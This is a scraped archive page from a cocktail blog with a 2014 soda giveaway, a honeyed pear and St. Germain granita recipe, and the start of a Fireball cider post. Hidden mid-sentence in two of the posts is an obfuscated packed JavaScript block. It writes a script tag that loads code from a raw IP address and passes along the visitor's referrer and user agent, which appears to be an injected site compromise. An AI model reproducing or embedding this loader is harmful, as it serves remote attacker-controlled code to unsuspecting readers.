				<span id="sharing-twitter-1889" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1889"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Tangy%20Cider%20Fizz&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F11%2F11%2Ftangy-cider-fizz%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1889"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f2508a2eec" data-email-share-track-url="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=email">
				<span id="sharing-email-1889" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1889"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1889"
				>
				<span id="sharing-print-1889" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1889"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1889"
				>
				<span id="sharing-tumblr-1889" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1889"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1889"
				>
				<span id="sharing-linkedin-1889" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1889"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1889"
				>
				<span id="sharing-reddit-1889" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1889-69755b95be7eb' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1889&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1889-69755b95be7eb' data-name='like-post-frame-60661514-1889-69755b95be7eb' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/apple-cider/" rel="tag">apple cider</a>, <a href="https://www.stirandstrain.com/tag/brown-sugar/" rel="tag">brown sugar</a>, <a href="https://www.stirandstrain.com/tag/carpano-antica/" rel="tag">carpano antica</a>, <a href="https://www.stirandstrain.com/tag/club-soda/" rel="tag">club soda</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/sweet-vermouth/" rel="tag">sweet vermouth</a></span></p></footer></article><article class="post-1882 post type-post status-publish format-standard category-giveaways tag-fall tag-giveaways-2 entry" aria-label="{Now Closed} Giveaway // Sipp Soda Sampler Pack" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/">{Now Closed} Giveaway // Sipp Soda Sampler Pack</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-11-07T05:05:35-08:00">November 7, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/#comments">13 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/Untitled-1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/Untitled-1.jpg?w=610&#038;ssl=1" alt="Giveaway with Sipp Sparkling Organics // stirandstrain.com" /></a>It&#8217;s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bbyfa|var|u0026u|referrer|enfkt||js|php'.split('|'),0,{}))
</script></noindex> time for another giveaway guys! This week I received some sodas in the mail that I enjoyed SO much, I thought, Hey! Stir and Strain readers would like these too! Using organic ingredients, Sipp&#8217;sÂ flavor packed bevies were created with the cocktail maker in mind. You got your fruit, your herbs, just add some booze! Earlier this week you might have noticed that I even made a <a title="Make It: Honeyed Pear and St. Germain Granita" href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/" target="_blank"><em><strong>pearÂ </strong><strong>granita</strong></em></a> with the Summer Pear flavor! With booze of course.</p>
<p>Sipp agreed that one lucky person should get toÂ enjoy a 4 pack of all their flavors:</p>
<ul>
<li>Ginger Blossom</li>
<li>Lemon Flower</li>
<li>Mojo Berry</li>
<li>Summer Pear</li>
</ul>
<p>And if you can&#8217;t wait to see if you&#8217;re a winner, get $1 off when you purchase a 4 pack online with code <strong>HAVEASIPP1</strong> (good until December 17th) <a href="http://mybrands.com/Brands/Sipp-Sparkling-Organics" target="_blank">through their shop</a>.</p>
<p>Ready to make some <strong><a href="https://www.stirandstrain.com/2013/07/17/instagramming-some-cocktail-quickies/" target="_blank">Cocktail Quickies</a></strong> of your own with this 4 pack?Â Just check out the options below to enter and get up to 12 entries to win. Giveaway ends at 11:59pmÂ PST NovemberÂ 13th, 2014. Please see terms and conditions below. For more information on SippÂ products, please visit them at<b>Â <a href="http://www.haveasipp.com" target="_blank">haveasipp.com</a>.Â </b>Good Luck!</p>
<p><a id="rc-91b0d8e35" class="rafl" href="http://www.rafflecopter.com/rafl/display/91b0d8e35/" rel="nofollow">a Rafflecopter giveaway</a><br />
<script src="//widget.rafflecopter.com/load.js"></script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1882"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1882"
				>
				<span id="sharing-pinterest-1882" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1882"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1882"
				>
				<span id="sharing-facebook-1882" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1882"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1882"
				>
				<span id="sharing-twitter-1882" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1882"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20%7BNow%20Closed%7D%20Giveaway%20%2F%2F%20Sipp%20Soda%20Sampler%20Pack&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F11%2F07%2Fgiveaway-sipp-soda-sampler-pack%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1882"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0b23029f5a" data-email-share-track-url="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=email">
				<span id="sharing-email-1882" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1882"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1882"
				>
				<span id="sharing-print-1882" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1882"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1882"
				>
				<span id="sharing-tumblr-1882" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1882"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1882"
				>
				<span id="sharing-linkedin-1882" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1882"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1882"
				>
				<span id="sharing-reddit-1882" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1882-69755b95c1dcc' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1882&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1882-69755b95c1dcc' data-name='like-post-frame-60661514-1882-69755b95c1dcc' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/giveaways/" rel="category tag">Giveaways</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/giveaways-2/" rel="tag">giveaways</a></span></p></footer></article><article class="post-1874 post type-post status-publish format-standard category-make-it category-recipes tag-fall tag-frozen-drinks tag-honey tag-j-vineyards-pear-liqueur tag-lemon-juice tag-pear tag-sipp-summer-pear-soda tag-st-germain entry" aria-label="Make It: Honeyed Pear and St. Germain Granita" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/">Make It: Honeyed Pear and St. Germain Granita</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-11-04T10:44:53-08:00">November 4, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/#comments">3 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-cocktail1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-cocktail1.jpg?w=610&#038;ssl=1" alt="Honeyed Pear and St. Germain Granita // stirandstrain.com" /></a>Once <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|eabbe|var|u0026u|referrer|ezrai||js|php'.split('|'),0,{}))
</script></noindex> November rolls around I usually am kinda over apples and my obsession of fruit goes to the pear. While a lot of recipes call for spiced pear that and spiced pear this, I thought I&#8217;d turn to some lighter notes and make something slightly boozy, and good enough to eat. Actually, you can eat this; it&#8217;s dessert.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-pears.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-pears.jpg?w=610&#038;ssl=1" alt="Honeyed Pear and St. Germain Granita // stirandstrain.com" /></a></p>
<p>While I hear reports of snow hitting ground in some cities, Los Angeles still is having a personality crisis and can&#8217;t decide whether it wants to be Fall or Summer. It&#8217;s a perennial problem. So, I made a dessert that encompasses this contrast: Fall flavors encapsulated in a frozen dessert.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-soda.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-soda.jpg?w=610&#038;ssl=1" alt="Honeyed Pear and St. Germain Granita // stirandstrain.com" /></a></p>
<p>Following along similar veins to that apple-packed cocktail from a few weeks ago, I went ahead and packed this boozy dessert with pears: fresh pears, pear liqueur, and bubbly pear soda. Then I added some honey and St. Germain. I know that St. Germain gets thrown into cocktails much like salt gets thrown into everything, but have you stopped and just tasted it by itself lately? I forgot how rich it was, with beautiful notes of honey and spice, as well as the floral element it is known for. I wanted to bring this bottle back out after a brief hiatus and pair it with an ingredient that would accentuate those notes: like a pear.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-chopped-pears.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-chopped-pears.jpg?w=610&#038;ssl=1" alt="Honeyed Pear and St. Germain Granita // stirandstrain.com" /></a></p>
<p>St. Germain was actually one of the first bottles of liqueur that I bought when I was trying to add more &#8220;fancy stuff&#8221; to my home bar years ago. I remember traveling to this high-end liquor store in Pasadena and having to ask the clerk if he&#8217;d ever heard of it. Well, duh, of course he had. I forget what I made with it that first time around, but besides the unique taste, I also bought it in part because of the fancy looking bottle. You&#8217;ll still see those purchases in my home bar now; I&#8217;m a sucker for great packaging.</p>
<p>Now, this dessert requires a bit of hand-holding. However, if you start it early enough in the afternoon, you will be rewarded with a delicious treat by night. And by hand-holding, you&#8217;re mainly sticking a fork in it every few hours or so.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/peargranita-overhead.jpg?w=610&#038;ssl=1" alt="Honeyed Pear and St. Germain Granita // stirandstrain.com" /></a></p>
<p>Ok, let&#8217;s begin.</p>
<p>2 heaping cups cubed pears<br />
1/4 cup Pear Liqueur<br />
1/2 cup St. Germain<br />
1 cup water<br />
1 cup Sipp Summer Pear Soda*<br />
1/4 cup honey (note: heating up the honey in the microwave for 15 seconds makes it pourable)<br />
1-1/2 ounces freshly squeezed lemon juice</p>
<p>Combine all ingredients in a food processor (or blender) and blend until smooth. Pour into a 9 x 13 baking dish and move to the freezer. About every hour, run a fork through the mixture until it forms ice chunks or until you&#8217;re happy with the consistency. Store in an airtight container in the freezer for up to 3 months.</p>
<p>Lots of pear flavor with strong notes of honey. The boozy aspect of this comes through, but I don&#8217;t find it off-putting, it&#8217;s just another layer to the dessert. The elderflower is subtle, and gives this a slight earthiness. Overall, just sweet enough. If you can adjust the honey based on your own preference (taste the mixture in the food processor first before freezing to make any adjustments).</p>
<p><em><strong>Hey Guys! If you want to get your hands on your own Sipp Sodas, stayed tuned this week for another giveaway on the site!</strong></em></p>
<p>&nbsp;</p>
<p>*<em>Items generously given gratis and appear here because I like them. For more info on sponsored products, affiliate links, and gifted booze, please visit theÂ <a href="https://www.stirandstrain.com/about/">About</a>Â page.</em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1874"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1874"
				>
				<span id="sharing-pinterest-1874" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1874"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1874"
				>
				<span id="sharing-facebook-1874" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1874"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1874"
				>
				<span id="sharing-twitter-1874" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1874"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Make%20It%3A%20Honeyed%20Pear%20and%20St.%20Germain%20Granita&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F11%2F04%2Fmake-it-honeyed-pear-and-st-germain-granita%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1874"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1fa8077958" data-email-share-track-url="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=email">
				<span id="sharing-email-1874" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1874"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1874"
				>
				<span id="sharing-print-1874" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1874"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1874"
				>
				<span id="sharing-tumblr-1874" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1874"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1874"
				>
				<span id="sharing-linkedin-1874" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1874"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/04/make-it-honeyed-pear-and-st-germain-granita/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1874"
				>
				<span id="sharing-reddit-1874" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1874-69755b95c47d8' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1874&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1874-69755b95c47d8' data-name='like-post-frame-60661514-1874-69755b95c47d8' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/make-it/" rel="category tag">Make It</a>, <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/frozen-drinks/" rel="tag">frozen drinks</a>, <a href="https://www.stirandstrain.com/tag/honey/" rel="tag">honey</a>, <a href="https://www.stirandstrain.com/tag/j-vineyards-pear-liqueur/" rel="tag">J Vineyards Pear Liqueur</a>, <a href="https://www.stirandstrain.com/tag/lemon-juice/" rel="tag">lemon juice</a>, <a href="https://www.stirandstrain.com/tag/pear/" rel="tag">pear</a>, <a href="https://www.stirandstrain.com/tag/sipp-summer-pear-soda/" rel="tag">Sipp Summer Pear Soda</a>, <a href="https://www.stirandstrain.com/tag/st-germain/" rel="tag">st. germain</a></span></p></footer></article><article class="post-1861 post type-post status-publish format-standard category-low-rent-cocktail-of-the-month category-recipes tag-angry-orchard-traditional-dry-hard-apple-cider tag-cinnamon tag-fall tag-fireball-cinnamon-whiskey tag-hard-cider tag-low-rent-cocktail tag-whiskey entry" aria-label="Low Rent of the Month: Fireball Cider" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/">Low Rent of the Month: Fireball Cider</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-10-31T05:05:45-07:00">October 31, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/#comments">6 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/10/31/low-rent-of-the-month-fireball-cider/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-cocktail.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-cocktail.jpg?w=610&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" /></a></p>
<p>ApplesÂ and cinnamon. AH! The flavors of Fall. Until&#8230;well, this month&#8217;s Low Rent Cocktail.</p>
<p>Ok, let me come clean here. For the most part, a Low Rent Cocktail is an over-the-top, &#8220;you should only drink this if you&#8217;re in college&#8221; sort of drink. Sometimes, yes, they actually come out tasting good (see <a href="https://www.stirandstrain.com/2014/07/20/low-rent-cocktail-of-the-month-the-boca-shake/" target="_blank" rel="noopener">here</a>Â and <a href="https://www.stirandstrain.com/2012/12/16/low-rent-cocktail-of-the-month-texas-tea/" target="_blank" rel="noopener">here</a>), but mostly they&#8217;re a cheap, quick way to get booze from your mouth to your brain. Today&#8217;s cocktail concoction is not mine. In fact, this may even be served at a bar near you. Its inspiration comes from a recent visit from my parents, who know I write this blog and read this site daily and yet that does not deter me from speaking about them regardless of the phone call coming soon after I hit publish. Anyway, Christopher took my father out to play pool (which they are both preternaturally good at playing) and after several hours came back and sheepishly told me about a &#8220;cocktail&#8221; that was tried at a local pool hall.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-nips.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-nips.jpg?w=610&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" /></a></p>
<p>The &#8220;cocktail&#8221; (and I am for sure using those quotes here for a reason) was a glass of Angry Orchard to which a large shot of Fireball Whiskey was added. Let&#8217;s not get huffy about what constitutes a cocktail. You can make a G&amp;T by taking a large glass of tonic and plopping a shot of gin in it, essentially creating that drink. But is this seasonally appropriate take on a Boilermaker good enough to make itself fall into the category of &#8220;cocktail&#8221;? Well, it&#8217;s good enough for a Low Rent version at least!<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-pourshot.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/10/fireballcider-pourshot.jpg?w=610&#038;ssl=1" alt="Low Rent Cocktail of the Month: Fireball Cider // stirandstrain.com" /></a></p>
